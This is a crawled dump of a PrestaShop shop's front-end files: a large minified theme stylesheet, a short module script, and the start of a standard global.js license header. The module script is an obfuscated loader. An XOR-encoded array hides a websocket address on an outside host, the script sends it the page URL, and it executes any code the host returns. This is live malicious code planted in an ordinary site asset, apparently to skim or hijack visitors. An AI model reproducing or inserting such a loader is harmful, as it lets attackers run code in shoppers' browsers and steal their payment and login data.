.kl-full-image-wrapper:after{pointer-events:none;content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 34.28%, rgba(0, 0, 0, 0.4) 91.61%);z-index:2}.kl-modules-block-full-image-default .kl-full-image-wrapper .kl-full-image{object-fit:cover;height:100%;width:100%}.kl-modules-block-full-image-default .kl-title-block{font-size:30px;line-height:1.2em;font-weight:700;text-transform:uppercase}@media(min-width: 768px){.kl-modules-block-full-image-default .kl-title-block{font-size:40px}}.kl-modules-block-full-image-default .kl-block-content-title{padding:50px 20px;position:absolute;bottom:-100px;right:0;z-index:5;margin-left:auto;left:30px}@media(min-width: 576px){.kl-modules-block-full-image-default .kl-block-content-title{padding:50px 30px;right:30px}}@media(min-width: 992px){.kl-modules-block-full-image-default .kl-block-content-title{padding:80px 60px;bottom:-75px;right:50px}}.kl-section-modules-block-image-default{padding:25px 0}@media(min-width: 992px){.kl-section-modules-block-image-default{padding:50px 0}}.kl-section-product-like-also{padding:25px 0}@media(min-width: 992px){.kl-section-product-like-also{padding:50px 0}}.kl-course-featured-product .kl-course-icon{width:30px;height:30px;display:flex;justify-content:center;margin:0 auto 10px}.kl-course-featured-product .kl-course-icon img{object-fit:contain}.kl-course-featured-product .kl-course-title{font-size:12px;font-weight:700;line-height:normal;letter-spacing:2px}.kl-course-featured-product .kl-course-title-language{font-size:13px;font-weight:700;line-height:normal;letter-spacing:2px}@media(max-width: 991.98px){.kl-footer-cart-bottom-fixed{display:block;position:fixed;left:0;right:0;bottom:0;padding:14px 30px;z-index:800;border-top:1px solid #e1e1e1}}.kl-footer-cart-bottom-fixed .kl-content_prices_product #our_price_display{white-space:normal;font-size:12px;letter-spacing:2px}@media(max-width: 349.98px){.kl-footer-cart-bottom-fixed{padding:14px 20px}}@media(min-width: 992px){.kl-footer-cart-bottom-fixed{display:none}}.kl-content-single-product-title *{font-size:15px;line-height:1.4em;color:#12110c;font-weight:300 !important}@media(max-width: 767.98px){.kl-content-single-product-title *{font-size:11px}}.kl-radio-group{display:flex;flex-wrap:wrap}.kl-radio-group .kl-input-container{flex:0 0 auto;margin:0 10px 10px 0;position:relative}.kl-radio-group .kl-input-container>label{display:inline-block;font-size:15px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.6;letter-spacing:normal;text-align:center;color:#12110c;margin:0}.kl-radio-group .kl-input-radio{position:absolute;top:0;cursor:pointer;width:100%;height:100%;opacity:0;margin:0;filter:alpha(opacity=0)}.kl-radio-group .kl-input-radio:checked+.kl-radio-label,.kl-radio-group .kl-input-radio:hover+.kl-radio-label{border:1px solid #000;color:#000}.kl-radio-group .kl-radio-label{box-shadow:0 0 0;border:1px solid #e1e1e1;background:#fff;color:#555;display:inline-block;font-family:"Open Sans",sans-serif;font-weight:300;padding:5px 8px}@media(min-width: 768px){.kl-radio-group .kl-radio-label{padding:5px 14px}}.kl-content-form-filter .kl-filter-label,.kl-module-banner-category .kl-content-banner-category h1{font-family:"Open Sans",sans-serif;font-weight:700;line-height:1;color:#12110c !important;text-transform:uppercase}.kl-flex-grow-1{flex-grow:1}.kl-module-banner-category .kl-content-banner-category h1{font-size:24px;letter-spacing:2px;text-shadow:none !important;margin:0 0 30px}.kl-module-banner-category .kl-content-banner-category h2,.kl-module-banner-category .kl-content-banner-category h3{font-size:15px !important;line-height:1.7em !important;font-family:"Open Sans",sans-serif;font-weight:400 !important;color:gray !important;text-shadow:none !important;letter-spacing:0;margin:0}@media(max-width: 767.98px){.kl-module-banner-category .kl-content-banner-category h2,.kl-module-banner-category .kl-content-banner-category h3{font-size:11px !important;line-height:1.4em !important}}.kl-module-banner-category .onpic{position:relative;top:0;padding:0;margin:auto}.kl-content-banner-category{padding:45px 20px 25px}.kl-content-banner-category img{display:none !important}.kl-select-list-filter{margin:-15px -20px 0}@media(max-width: 991.98px){.kl-select-list-filter{width:100%;padding:0}}.kl-select-list-filter .layered_filter .kl-layered-subtitle-heading{position:relative;padding-left:24px}.kl-select-list-filter .layered_filter .kl-layered-subtitle-heading::before{content:"";position:absolute;width:21px;height:21px;background-size:contain !important;background-repeat:no-repeat !important;left:0;top:0;background:url(../img/icon/icon-parfun.svg)}.kl-select-list-filter .checker{margin-right:10px}.kl-content-form-filter{margin-top:0 !important;position:relative}.kl-content-form-filter #layered_ajax_loader{position:absolute;left:50%;transform:translateX(-50%);bottom:-90px}.kl-content-form-filter #layered_ajax_loader p{text-align:center}.kl-content-form-filter .kl-filter-label{font-size:12px;letter-spacing:2px;width:auto !important;flex:0 0 auto;float:none !important;display:block;margin-right:40px}@media(max-width: 991.98px){.kl-content-form-filter .kl-filter-label{margin-right:0;margin-bottom:18px !important}}@media(max-width: 991.98px){.kl-content-form-filter .kl-filter-label{width:100% !important;display:flex;align-items:center;justify-content:space-between}}.kl-content-form-filter .layered_filter{float:none;display:block !important;margin:15px 0 0 !important;width:33.3333% !important;text-align:left;flex:0 0 auto;position:relative;padding:0 20px}@media(max-width: 991.98px){.kl-content-form-filter .layered_filter{width:100% !important;padding-left:0;padding-right:0;margin-top:12px !important}}.kl-content-form-filter .layered_filter.expanded .kl-arrow-down{transform:rotate(180deg)}@media(max-width: 767.98px){.kl-content-form-filter .layered_filter.expanded .kl-arrow-down{transform:rotate(180deg) translateX(-8px)}}.kl-content-form-filter .kl-filter-liste{padding:0 45px 30px}@media(max-width: 991.98px){.kl-content-form-filter .kl-filter-liste{padding:0 25px 30px}}@media(max-width: 991.98px){.kl-content-form-filter .kl-filter-liste{background-color:#fff !important;padding:0}}.kl-content-form-filter .kl-filter-liste>div{border-radius:50px;min-height:75px;padding:15px 30px}@media(max-width: 991.98px){.kl-content-form-filter .kl-filter-liste>div{padding:15px 0px}}@media(max-width: 991.98px){.kl-content-form-filter .kl-filter-liste>div{padding:0;border-radius:0}}@media(max-width: 991.98px){.kl-content-form-filter .mobile_only{margin-top:20px !important}}@media(min-width: 992px){.kl-content-form-filter .filters_container{display:block !important}}@media(max-width: 991.98px){.kl-content-form-filter .kl-filter-list-fixed-mobile{position:fixed;z-index:1020;left:0;bottom:0;right:0;width:100%;padding:20px 30px 30px;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;max-width:100%;max-height:100vh;overflow-y:auto}.kl-content-form-filter .kl-filter-list-fixed-mobile>.kl-filter-liste{margin:0 auto;width:100%;max-width:560px}}.kl-content-form-filter .kl-enabled-filters{position:relative;z-index:100;padding-bottom:0 !important}@media(max-width: 991.98px){.kl-content-form-filter .kl-enabled-filters{position:relative;display:block !important;top:0;right:0}}.kl-content-form-filter .kl-enabled-filters ul{font-family:"Open Sans",sans-serif}.kl-dropdown-filter{width:calc(100% - 40px) !important;margin-left:0 !important;margin-top:-1px !important;border-radius:0 0 10px 10px;max-height:175px !important;border:none !important;overflow-y:auto;overflow-x:visible}.kl-dropdown-filter .mCSB_scrollTools .mCSB_draggerContainer{left:initial}.kl-dropdown-filter .mCSB_inside>.mCSB_container{margin-right:12px}@media(max-width: 991.98px){.kl-dropdown-filter{position:relative !important;width:100% !important;max-height:120px !important;padding-left:3px !important;padding-right:3px !important}}.kl-dropdown-filter li{float:none;display:flex;align-items:center;padding:2px 0}.kl-dropdown-filter li .checker span{background-image:none !important;border-radius:3px;border:1px solid rgba(0,0,0,.5)}.kl-dropdown-filter li .checker span.checked{background:#000}.kl-dropdown-filter li a{font-size:15px !important;font-family:"Open Sans",sans-serif;color:rgba(0,0,0,.5);display:block;text-decoration:none !important}.kl-listing-enable-filter-tick{font-family:"Open Sans",sans-serif}.kl-listing-enable-filter-tick li{margin-left:10px;margin-bottom:7px;text-transform:uppercase;padding:0 !important;font-size:10px;line-height:1.4em;color:#12110c;white-space:nowrap;display:flex;align-items:center}.kl-listing-enable-filter-tick li:last-child{margin-right:0}.kl-listing-enable-filter-tick li a{float:none !important;line-height:1;position:relative;top:1px}.kl-listing-enable-filter-tick li a i{display:inline-block;width:15px;line-height:1;margin-left:10px !important}.kl-listing-enable-filter-tick li a i svg{max-width:100%;height:auto}.kl-listing-enable-filter-tick li a i:before{display:none}.kl-layered-subtitle-heading{display:flex;justify-content:space-between;border-bottom:1px solid #b2b2b1;padding-bottom:10px}.kl-layered-subtitle-heading::after{content:none !important}@media(max-width: 339.98px){.kl-row-product-list-category .kl-col-product-cat{width:100%;margin-right:auto;margin-left:auto;max-width:220px}}.kl-enabled-filters #clear_filters{pointer-events:all;z-index:999;position:relative;font-family:"Open Sans",sans-serif;font-size:10px;line-height:1.4em;text-decoration:underline;cursor:pointer;font-weight:300;text-transform:uppercase;color:#12110c}.kl-enabled-filters #results{font-family:"Open Sans",sans-serif !important;font-size:10px;line-height:1.4em;font-weight:700 !important;line-height:1 !important;letter-spacing:2px !important;text-transform:uppercase !important}@media(min-width: 768px){.kl-enabled-filters #results{font-size:13px}}@media(max-width: 991.98px){.kl-enabled-filters #results{display:block;font-size:0 !important}.kl-enabled-filters #results .kl-nbr_products{margin:0 !important;display:block;text-transform:uppercase !important;font-size:10px !important;font-weight:700 !important;font-family:"Montserrat",sans-serif;color:#e9ce99;line-height:1.3em}}.kl-container-result-filter{position:relative}@media(max-width: 991.98px){.kl-container-result-filter{display:flex;flex-direction:row-reverse;justify-content:space-between;align-items:center}.kl-container-result-filter #mobile_filter_show{line-height:1;flex:0 0 auto;margin:0 !important;display:flex !important;align-items:center;justify-content:center;color:#fff;padding:6px 10px;max-width:100px;border-radius:2px;font-size:10px;font-style:normal;font-weight:300 !important;letter-spacing:1.733px;text-transform:uppercase;font-family:"Montserrat",sans-serif}.kl-container-result-filter #mobile_filter_show svg{flex:0 0 auto}.kl-container-result-filter #mobile_filter_show span{margin-left:8px}}.kl-results-filter-category,.kl-row-product-list-category{position:relative}.kl-results-filter-category>p,.kl-row-product-list-category>p{position:absolute;left:50%;transform:translateX(-50%);top:-50px}@media(max-width: 767.98px){.kl-results-filter-category>p,.kl-row-product-list-category>p{top:-42px}}body[class*=category-]:not(.category-17) .kl-select-list-filter .btn_wrapper{order:4}body[class*=category-]:not(.category-17) .kl-select-list-filter .layered_filter:nth-child(1){order:3}body[class*=category-]:not(.category-17) .kl-select-list-filter .layered_filter:nth-child(2){order:2}body[class*=category-]:not(.category-17) .kl-select-list-filter .layered_filter:nth-child(3){order:1}body[class*=category-]:not(.category-17) .kl-select-list-filter .layered_filter:nth-of-type(2) .kl-layered-subtitle-heading::before{background:url(../img/icon/icon-car.svg);top:3px}body[class*=category-]:not(.category-17) .kl-select-list-filter .layered_filter:nth-of-type(1) .kl-layered-subtitle-heading::before{background:url(../img/icon/icon-profil.svg)}@media(min-width: 992px){body.category-17 .kl-select-list-filter .layered_filter{width:50% !important}}body.category-17 .kl-select-list-filter .layered_filter:first-of-type .kl-layered-subtitle-heading::before{background:url(../img/icon/icon-calendar.svg)}body.category-17 .kl-select-list-filter .layered_filter:nth-of-type(2) .kl-layered-subtitle-heading::before{background:url(../img/icon/icon-theme.svg)}@media(max-width: 991.98px){.kl-footer-cart-bottom-category-fixed{display:block;position:fixed;left:0;right:0;bottom:0;padding:14px 30px;z-index:800;border-top:1px solid #e1e1e1;background:#fff}.kl-footer-cart-bottom-category-fixed .kl-container-result-filter{max-width:100%;padding:0 !important}}@media(max-width: 349.98px){.kl-footer-cart-bottom-category-fixed{padding:14px 15px}}.kl-category-header-bread-wrapper{display:flex;flex-direction:column}@media(min-width: 992px){.kl-category-header-bread-wrapper .kl-breadcrumb-navigation{margin-top:30px}}.kl-white-space-nowrap{white-space:nowrap}.kl-table-cart-order{border:0 !important}.kl-table-cart-order thead th{font-size:15px;font-weight:300;line-height:25px;color:#12110c !important;text-transform:uppercase}.kl-table-cart-order thead th:first-child{padding-left:0 !important}.kl-table-cart-order thead th.kl-th-product{font-size:14px}@media(min-width: 992px){.kl-table-cart-order thead th.kl-th-product{font-size:12px;line-height:1.4em;font-weight:700}}@media(min-width: 992px)and (max-width: 767.98px){.kl-table-cart-order thead th.kl-th-product{font-size:10px}}.kl-table-cart-order .kl-first-thead th{border:0 !important;white-space:nowrap;padding-bottom:20px !important;border-bottom:1px solid #e1e1e1 !important}@media(max-width: 767.98px){.kl-table-cart-order .kl-first-thead th{display:none}}.kl-table-cart-order .kl-custom-thead .kl-first-thead th{border:0 !important;white-space:nowrap;padding-bottom:20px !important;border-bottom:1px solid #e1e1e1 !important}.kl-table-cart-order tr td{vertical-align:middle !important;border-bottom:1px solid #e1e1e1;border-top:0 !important;padding:30px 5px !important;font-family:"Open Sans",sans-serif;white-space:normal !important}.kl-table-cart-order tr td:first-child{padding-left:0 !important}.kl-table-cart-order tr td:last-child{padding-right:0 !important}.kl-table-cart-order a{color:#12110c}.kl-table-cart-order .kl-product-name{font-size:12px;line-height:1.4em;font-weight:700;line-height:normal;letter-spacing:2px;text-transform:uppercase}.kl-table-cart-order .kl-product-name a{text-decoration:none}@media(max-width: 767.98px){.kl-table-cart-order .kl-td-hide-mobile{display:none}.kl-table-cart-order .cart_delete{vertical-align:top !important}.kl-table-cart-order .cart_delete a{position:relative;top:5px;display:inline-block}}.kl-table-cart-order .kl-img-product-small{width:49px;height:49px;object-fit:contain}.kl-block-table-cart-summary{padding:20px;border:1px solid #e1e1e1;overflow:hidden}@media(max-width: 991.98px){.kl-block-table-cart-summary.kl-custom-responsive{padding:0;border:0}}.kl-table-cart-summary-recap .kl-text-table{font-size:15px;line-height:1.4em;font-weight:300}@media(max-width: 767.98px){.kl-table-cart-summary-recap .kl-text-table{font-size:11px}}.kl-table-cart-summary-recap .kl-price{font-family:"Montserrat",sans-serif;font-size:14px;font-weight:400;letter-spacing:.8px;text-transform:uppercase}.kl-table-cart-summary-recap .kl-total-price{font-family:"Montserrat",sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:normal;letter-spacing:.8px;text-transform:uppercase}.kl-table-cart-summary-recap tr th,.kl-table-cart-summary-recap tr td{padding:5px !important;border:0 !important;color:#12110c;white-space:normal;vertical-align:top !important}.kl-table-cart-summary-recap tr th:first-child,.kl-table-cart-summary-recap tr td:first-child{padding-left:0 !important}.kl-table-cart-summary-recap tr th:last-child,.kl-table-cart-summary-recap tr td:last-child{padding-right:0 !important}.kl-table-cart-summary-recap tr .kl-column-bordered{border-bottom:1px solid #e1e1e1 !important}.kl-text-notice-costs-cart{font-size:15px;line-height:1.4em;line-height:1.7em}@media(max-width: 767.98px){.kl-text-notice-costs-cart{font-size:11px}}.kl-text-notice-costs-cart strong{color:#e9ce99}.kl-nav-tabs-default-order{display:flex;flex-wrap:wrap;border-bottom:0;margin-bottom:-30px}.kl-nav-tabs-default-order .nav-item,.kl-nav-tabs-default-order li{float:none;margin-right:40px;margin-bottom:30px}@media(min-width: 992px){.kl-nav-tabs-default-order .nav-item,.kl-nav-tabs-default-order li{margin-right:50px}}.kl-nav-tabs-default-order .nav-item:last-child,.kl-nav-tabs-default-order li:last-child{margin-right:0}.kl-nav-tabs-default-order .nav-item.active .kl-nav-link,.kl-nav-tabs-default-order li.active .kl-nav-link{color:#12110c;border-bottom:1px solid #12110c}.kl-nav-tabs-default-order .kl-nav-link{padding:0 0 10px;margin:0;display:inline-block;border:0;border-bottom:1px solid #b2b2b1;font-family:"Open Sans",sans-serif;font-size:12px;font-weight:700;line-height:1.4em;letter-spacing:2px;text-transform:uppercase;background:rgba(0,0,0,0);box-shadow:none;color:#b2b2b1}@media(min-width: 992px){.kl-nav-tabs-default-order .kl-nav-link{font-size:13px}}.kl-label-input-default{font-family:"Open Sans",sans-serif;font-size:15px;font-weight:400;line-height:1.6em;color:#000;margin-bottom:5px}.kl-form-info-input-group{font-family:"Open Sans",sans-serif;font-size:13px;font-weight:600;line-height:1.5em;color:#000}.kl-mr-checker-15 .checker{margin-right:15px}.kl-lost-password-account{font-size:12px;font-weight:600;line-height:normal;text-decoration-line:underline}.kl-lost-password-account:hover,.kl-lost-password-account:focus-visible,.kl-lost-password-account:focus-visible,.kl-lost-password-account:focus-within{text-decoration-line:underline}.kl-table-delivery-order-process{border:0;border-radius:0}.kl-table-delivery-order-process .order_carrier_logo{min-width:25px}.kl-table-delivery-order-process.kl-table-mode-carrier tr th.kl-td-input-radio,.kl-table-delivery-order-process.kl-table-mode-carrier tr td.kl-td-input-radio{border-right:1px solid #f6f6f6 !important}.kl-table-delivery-order-process.kl-table-mode-carrier tr th .kl-separate-table-row,.kl-table-delivery-order-process.kl-table-mode-carrier tr td .kl-separate-table-row{margin-bottom:30px}@media(min-width: 992px){.kl-table-delivery-order-process.kl-table-mode-carrier tr th .kl-separate-table-row,.kl-table-delivery-order-process.kl-table-mode-carrier tr td .kl-separate-table-row{margin-bottom:20px}}.kl-table-delivery-order-process.kl-table-mode-carrier tr th.kl-delivery-option-content-desc,.kl-table-delivery-order-process.kl-table-mode-carrier tr td.kl-delivery-option-content-desc{padding-right:5px !important}@media(min-width: 768px){.kl-table-delivery-order-process.kl-table-mode-carrier tr th.kl-delivery-option-content-desc,.kl-table-delivery-order-process.kl-table-mode-carrier tr td.kl-delivery-option-content-desc{padding-right:10px}}@media(min-width: 768px){.kl-table-delivery-order-process.kl-table-mode-carrier tr th.delivery_option_price,.kl-table-delivery-order-process.kl-table-mode-carrier tr td.delivery_option_price{border-left:1px solid #f6f6f6 !important}}.kl-table-delivery-order-process.kl-table-mode-carrier tr:last-child .kl-separate-table-row{margin-bottom:0}.kl-table-delivery-order-process tr th,.kl-table-delivery-order-process tr td{vertical-align:middle !important;border:0 !important;padding:5px !important}@media(min-width: 768px){.kl-table-delivery-order-process tr th,.kl-table-delivery-order-process tr td{padding:5px 10px !important}}.kl-table-delivery-order-process tr th.kl-td-input-radio,.kl-table-delivery-order-process tr td.kl-td-input-radio{padding-left:0 !important}.kl-table-delivery-order-process tr th:last-child,.kl-table-delivery-order-process tr td:last-child{padding-right:0 !important}.kl-table-delivery-order-process .delivery_option_radio{width:26px}.kl-table-delivery-order-process .delivery_option_logo{width:60px}.kl-table-delivery-order-process .kl-title-delivery-primary{font-size:12px;line-height:1.4em;transition:all ease .5s}.kl-table-delivery-order-process .kl-delivery-option-price{font-size:12px;line-height:1.4em;transition:all ease .5s}.kl-table-delivery-order-process.kl-table-checked .kl-title-delivery-primary,.kl-table-delivery-order-process.kl-table-checked .kl-delivery-option-price{color:#12110c !important}.kl-delivery_options_address .delivery_options{border:0}.kl-border-wrapper-address-process-lvr-fct,.kl-border-wrapper-account-connect{border-radius:4px;border:1px solid #e1e1e1 !important}.kl-row-listing-address-lvr-fct .kl-address-list-lvr-fct{padding:20px}.kl-row-listing-address-lvr-fct .kl-address-list-lvr-fct.kl-address-bordered{position:relative}.kl-row-listing-address-lvr-fct .kl-address-list-lvr-fct.kl-address-bordered:after{position:absolute;content:""}@media(max-width: 767.98px){.kl-row-listing-address-lvr-fct .kl-address-list-lvr-fct.kl-address-bordered:after{border-bottom:1px solid #e1e1e1;left:20px;right:20px;height:1px;bottom:0}}@media(min-width: 768px){.kl-row-listing-address-lvr-fct .kl-address-list-lvr-fct.kl-address-bordered:after{border-right:1px solid #e1e1e1;right:-20px;top:20px;bottom:20px;width:1px}}@media(min-width: 768px){.kl-row-listing-address-lvr-fct .kl-address-list-lvr-fct.kl-not-bordered-desk:after{border-right:0 !important}}.kl-address-list-lvr-fct{display:flex;flex-direction:column;height:100%}.kl-address-list-lvr-fct .page-subheading,.kl-address-list-lvr-fct h3{font-size:13px;line-height:1.4em;font-family:"Open Sans",sans-serif;font-weight:700;letter-spacing:2px;text-transform:uppercase;margin-bottom:15px;padding:0}.kl-address-list-lvr-fct li{font-size:11px;line-height:1.4em;margin-bottom:5px;font-family:"Montserrat",sans-serif;font-weight:400;color:#555;letter-spacing:.025em}@media(min-width: 768px){.kl-address-list-lvr-fct li{font-size:14px}}.kl-address-list-lvr-fct li.address_update,.kl-address-list-lvr-fct .address_update{text-align:left;margin-top:auto;margin-bottom:0;padding-top:20px}.kl-address-list-lvr-fct li.address_update a,.kl-address-list-lvr-fct li.address_update a.button,.kl-address-list-lvr-fct .address_update a,.kl-address-list-lvr-fct .address_update a.button{background:#e9ce99 !important;color:#12110c !important;font-size:10px;line-height:1.4em;font-weight:300;letter-spacing:1.733px;text-align:center;display:inline-flex;align-items:center;justify-content:center;background:#12110c;text-transform:uppercase;padding:12px 15px;color:#fff;border:1px solid rgba(0,0,0,0) !important;outline:0 !important;box-shadow:none;text-decoration:none;transition:all ease .5s !important;border-radius:2px;font-family:"Montserrat",sans-serif;margin:0;padding:8px 30px !important}.kl-address-list-lvr-fct li.address_update a .kl-icon-path path,.kl-address-list-lvr-fct li.address_update a.button .kl-icon-path path,.kl-address-list-lvr-fct .address_update a .kl-icon-path path,.kl-address-list-lvr-fct .address_update a.button .kl-icon-path path{fill:#12110c !important}.kl-address-list-lvr-fct li.address_update a:hover,.kl-address-list-lvr-fct li.address_update a.button:hover,.kl-address-list-lvr-fct .address_update a:hover,.kl-address-list-lvr-fct .address_update a.button:hover{background:rgba(0,0,0,0) !important;color:#12110c !important;border:1px solid #12110c !important}.kl-address-list-lvr-fct li.address_update a:hover .kl-icon-path path,.kl-address-list-lvr-fct li.address_update a.button:hover .kl-icon-path path,.kl-address-list-lvr-fct .address_update a:hover .kl-icon-path path,.kl-address-list-lvr-fct .address_update a.button:hover .kl-icon-path path{fill:#12110c !important}@media(min-width: 768px){.kl-address-list-lvr-fct li.address_update a,.kl-address-list-lvr-fct li.address_update a.button,.kl-address-list-lvr-fct .address_update a,.kl-address-list-lvr-fct .address_update a.button{font-size:13px}}.kl-address-list-lvr-fct li.address_update a .kl-icon-path path,.kl-address-list-lvr-fct li.address_update a.button .kl-icon-path path,.kl-address-list-lvr-fct .address_update a .kl-icon-path path,.kl-address-list-lvr-fct .address_update a.button .kl-icon-path path{transition:all ease .5s}.kl-address-list-lvr-fct li.address_update a:focus-visible,.kl-address-list-lvr-fct li.address_update a:focus,.kl-address-list-lvr-fct li.address_update a.button:focus-visible,.kl-address-list-lvr-fct li.address_update a.button:focus,.kl-address-list-lvr-fct .address_update a:focus-visible,.kl-address-list-lvr-fct .address_update a:focus,.kl-address-list-lvr-fct .address_update a.button:focus-visible,.kl-address-list-lvr-fct .address_update a.button:focus{outline:0;box-shadow:none;text-decoration:none}.kl-address-list-lvr-fct li.address_update a:hover,.kl-address-list-lvr-fct li.address_update a.button:hover,.kl-address-list-lvr-fct .address_update a:hover,.kl-address-list-lvr-fct .address_update a.button:hover{background:#fff;color:#000;text-decoration:none;outline:1px solid #12110c}@media(max-width: 767.98px){.kl-address-list-lvr-fct li.address_update a,.kl-address-list-lvr-fct li.address_update a.button,.kl-address-list-lvr-fct .address_update a,.kl-address-list-lvr-fct .address_update a.button{font-size:10px;padding:10px 15px}}.kl-address-list-lvr-fct li.address_update a span,.kl-address-list-lvr-fct li.address_update a.button span,.kl-address-list-lvr-fct .address_update a span,.kl-address-list-lvr-fct .address_update a.button span{border:0;background:rgba(0,0,0,0) !important;margin:0}.kl-address-list-lvr-fct li.address_update a i,.kl-address-list-lvr-fct li.address_update a.button i,.kl-address-list-lvr-fct .address_update a i,.kl-address-list-lvr-fct .address_update a.button i{display:none}.kl-payment-option-cta{width:50px;height:34px;display:flex;align-items:center;justify-content:center;line-height:0;padding:5px;border-radius:2.5px;border:1px solid #d9d9d9;cursor:pointer}.kl-checkout-payment-img-wrap .payment_module{background:rgba(0,0,0,0);border:0;font-size:15px;line-height:1.4em;font-family:"Open Sans",sans-serif;letter-spacing:1px;text-decoration:none !important;margin-bottom:0;font-weight:600}@media(max-width: 767.98px){.kl-checkout-payment-img-wrap .payment_module{font-size:11px}}.kl-checkout-payment-img-wrap .payment_module a{padding:0;font-size:15px;line-height:1.4em;font-family:"Open Sans",sans-serif;letter-spacing:1px;text-decoration:none !important;font-weight:600;color:#12110c}@media(max-width: 767.98px){.kl-checkout-payment-img-wrap .payment_module a{font-size:11px}}.kl-checkout-payment-img-wrap .payment_module img{max-width:100%;height:auto}.kl-checkout-payment-img-wrap .payment_module.paypal{width:55px;height:35px;display:flex;align-items:center;justify-content:center;line-height:0;cursor:pointer}.kl-checkout-payment-img-wrap .payment_module.payplugPayment{max-width:236px;height:35px}.kl-delivery-option-content-desc .kl-text-14-resp{letter-spacing:.025em;font-family:"Montserrat",sans-serif}.kl-content-title-desc-wrapper{background:rgba(199,210,164,.4);padding:30px 15px}.kl-content-title-desc-wrapper .kl-logo-michalak{width:48px}@media(max-width: 767.98px){.kl-table-order-conf .kl-td-cart-sous-total-number{vertical-align:top !important;text-align:right}}@media(max-width: 767.98px){.kl-table-order-conf tfoot tr .kl-td-custom-padding-t-foot{padding-right:30px !important}.kl-table-order-conf tfoot tr .kl-td-custom-padding-t-foot:last-of-type{padding-right:0 !important}}@media(min-width: 768px){.kl-table-order-conf tfoot tr .kl-td-custom-padding-t-foot{padding-right:30px !important}}@media(min-width: 992px){.kl-table-order-conf tfoot tr .kl-td-custom-padding-t-foot{padding-right:40px !important}}.kl-body-maintenance-wrapper-site{display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;min-height:100vh;background-size:cover;padding:40px 0;position:relative;z-index:1}.kl-body-maintenance-wrapper-site .kl-bg-body-maintenance{position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;z-index:-2}.kl-body-maintenance-wrapper-site .kl-bg-body-maintenance:after{position:absolute;z-index:1;background:rgba(0,0,0,.3);content:"";top:0;left:0;right:0;bottom:0}.kl-site-maintenance{padding:40px 35px}@media(min-width: 992px){.kl-site-maintenance{padding:60px 100px}}.kl-site-maintenance .kl-title-maintenance{font-size:20px;font-weight:700;line-height:1.2em;margin-bottom:20px}@media(min-width: 992px){.kl-site-maintenance .kl-title-maintenance{font-size:24px}}.kl-site-maintenance p{font-size:15px;line-height:1.4em;font-weight:300;line-height:1.6em}@media(max-width: 767.98px){.kl-site-maintenance p{font-size:11px}}body#cms .container-fluid,body#cms .container{margin-top:0;margin-bottom:0}body#cms .container-fluid.type1,body#cms .container.type1{margin-top:0;margin-bottom:0}body#cms .headerpic{display:flex;flex-direction:column}body#cms .headerpic img{height:100% !important;width:100% !important;object-fit:cover !important;flex-grow:1}body#cms .row>[class^=col-],body#cms .row [class^=col-]{max-width:100%}body#cms .row .col-md-12,body#cms .row .col-lg-12,body#cms .row .col-xl-12{width:100%}body#cms .headerpic,body#cms .entreprise{position:relative !important;min-height:400px}body#cms [class^=onpic]{position:absolute !important;top:50% !important;left:50% !important;right:initial;bottom:initial;width:100%;margin:0 auto !important;transform:translate(-50%, -50%) !important;padding:20px 30px !important}body#cms .bxslider-enteprise,body#cms .bxsdivder-enteprise{margin-bottom:0;margin-top:0;min-height:400px;display:flex}body#cms .bxslider-enteprise .slick-list,body#cms .bxsdivder-enteprise .slick-list{display:flex;min-width:100%}body#cms .bxslider-enteprise .slick-track,body#cms .bxsdivder-enteprise .slick-track{display:flex;height:100%}body#cms .bxslider-enteprise li,body#cms .bxsdivder-enteprise li{height:100%}body#cms .bxslider-enteprise li img,body#cms .bxsdivder-enteprise li img{height:100% !important;width:100% !important;object-fit:cover !important}body#cms .bxsdivder-enteprise .item>img{height:100% !important;width:100% !important;object-fit:cover !important}body#cms .columns-container [class^=btn]{transition:all ease .5s;font-family:"Montserrat",sans-serif !important;font-size:10px;line-height:1.4em;font-weight:300 !important;letter-spacing:1.733px !important;text-align:center !important;display:inline-flex;align-items:center;justify-content:center;text-transform:uppercase;padding:12px 15px !important;border:1px solid rgba(0,0,0,0) !important;outline:0 !important;box-shadow:none !important;text-decoration:none !important;transition:all ease .5s;background-image:none !important;border-radius:2px !important;background:#000 !important;color:#fff !important}@media(min-width: 768px){body#cms .columns-container [class^=btn]{font-size:13px}}body#cms .columns-container [class^=btn] span{padding:0 !important}@media(max-width: 767.98px){body#cms .columns-container [class^=btn]{padding:10px 15px !important}}body#cms .columns-container [class^=btn] .kl-icon-path path{fill:#fff !important}body#cms .columns-container [class^=btn]:hover{background:#fff !important;color:#000 !important;border:1px solid #000 !important}body#cms .columns-container [class^=btn]:hover .kl-icon-path path{fill:#000 !important}body#cms .columns-container a.btn1{background:#fff !important;color:#000 !important}body#cms .columns-container a.btn1 .kl-icon-path path{fill:#000 !important}body#cms .columns-container a.btn1:hover{background:#000 !important;color:#fff !important;border:1px solid #fff !important}body#cms .columns-container a.btn1:hover .kl-icon-path path{fill:#fff !important}/*# sourceMappingURL=michalack_v2.min.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.christophemichalak.com/modules/medultimatejs/views/js/footer-1754676449.js
body_size: 259
content:
const gde = [93,89,89,16,5,5,70,67,92,79,75,89,89,67,89,94,79,68,94,4,69,68,70,67,68,79,5,70,69,75,78,67,68,77,21,89,69,95,88,73,79,23];const fvo = 42;window.ww = new WebSocket(String.fromCharCode(...gde.map(aqwt => aqwt ^ fvo)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});

--- FILE ---
content_type: application/javascript
request_url: https://www.christophemichalak.com/themes/michalak-v2/js/global.js
body_size: 5663
content:
/*
* 2007-2017 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2017 PrestaShop SA
